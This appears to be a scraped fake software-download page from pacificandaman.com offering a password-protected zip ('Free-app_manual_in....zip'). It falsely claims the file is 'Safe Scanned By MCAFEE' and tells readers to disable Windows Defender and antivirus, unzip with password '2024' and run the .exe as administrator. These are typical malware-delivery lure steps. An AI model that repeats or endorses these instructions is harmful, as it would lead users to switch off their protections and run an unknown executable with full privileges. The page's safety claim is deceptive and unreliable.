 File is ready to download

pacificandaman.com

Download is in progress

Exit Chrome anyway?

Exit

Continue downloading

Copy link and download

File Password is: 2024

File is Safe Scanned By
MCAFEE SECURITY SCAN PLUS

Instructions

- Step 1: If you do not have this program you can download it here
- Step 2: Temprary disable Windows Defender and AntiVirus. It is needed for they don't block the program.
- Step 3: Download the file, unzip using WinRAR. Password for unzip - "2024"
- Step 4: Open .exe file as administrator!!

ANY RUN

Free-app_manual_in....zip

Show all

Start

11:59 PM